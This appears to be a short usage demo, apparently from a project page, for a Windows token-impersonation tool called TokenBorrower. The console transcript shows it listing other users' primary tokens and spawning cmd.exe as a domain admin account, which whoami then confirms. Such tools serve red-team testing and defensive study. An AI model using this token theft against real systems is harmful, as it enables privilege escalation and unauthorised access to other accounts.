 Administrator: Command Prompt
C:\>whoami
token-town\slimicide
C:\>tokens.exe -l
TokenBorrower
------------------------------------------------------------------------
Because stealing is wrong.
------------------------------------------------------------------------
SeDebugPrivilege required to see elevated processes.
SeImpersonatePrivilege required to borrow their tokens.
-=-=-=- Primary Tokens -=-=-=-
TOKEN-TOWN\Slimicide
TOKEN-TOWN\Admin
C:\>tokens.exe -b TOKEN-TOWN\Admin
TokenBorrower
------------------------------------------------------------------------
Because stealing is wrong.
------------------------------------------------------------------------
SeDebugPrivilege required to see elevated processes.
SeImpersonatePrivilege required to borrow their tokens.
[+] Successfully executed "cmd.exe" as TOKEN-TOWN\Admin.
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
token-town\admin
C:\Windows\system32>